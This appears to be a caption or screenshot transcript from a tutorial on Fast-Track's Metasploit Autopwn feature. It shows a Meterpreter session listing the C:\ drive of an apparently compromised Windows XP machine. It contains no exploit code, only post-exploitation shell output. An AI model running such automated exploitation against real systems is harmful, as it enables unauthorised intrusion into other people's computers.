 Fast-Track Metasploit Autopwn Automated
meterpreter > ls
Listing: c:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil Tue Nov 24 12:04:02 -0600 2009 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil Tue Nov 24 12:04:02 -0600 2009 CONFIG.SYS
40777/rwxrwxrwx 0 dir Thu Dec 23 11:36:24 -0600 2010 Documents an
d Settings
100444/r--r--r-- 0 fil Tue Nov 24 12:04:02 -0600 2009 IO.SYS
100444/r--r--r-- 0 fil Tue Nov 24 12:04:02 -0600 2009 MSDOS.SYS
100555/r-xr-xr-x 45124 fil Thu Aug 23 06:00:00 -0500 2001 NTDETECT.COM
40555/r-xr-xr-x 0 dir Thu Dec 23 11:36:37 -0600 2010 Program File
s
40777/rwxrwxrwx 0 dir Mon Mar 22 23:35:43 -0500 2010 RECYCLER
40777/rwxrwxrwx 0 dir Tue Nov 24 12:06:54 -0600 2009 System Volum
e Information
40777/rwxrwxrwx 0 dir Mon Mar 15 14:32:14 -0500 2010 WINDOWS
40777/rwxrwxrwx 0 dir Tue Nov 23 15:05:03 -0600 2010 WUTemp
100666/rw-rw-rw- 194 fil Tue Nov 24 12:01:00 -0600 2009 boot.ini
100777/rwxrwxrwx 114688 fil Tue Nov 23 16:40:08 -0600 2010 calc.exe
100444/r--r--r-- 222368 fil Thu Aug 23 06:00:00 -0500 2001 ntldr
100666/rw-rw-rw- 805306368 fil Wed Dec 29 17:22:36 -0600 2010 pagefile.sys
meterpreter >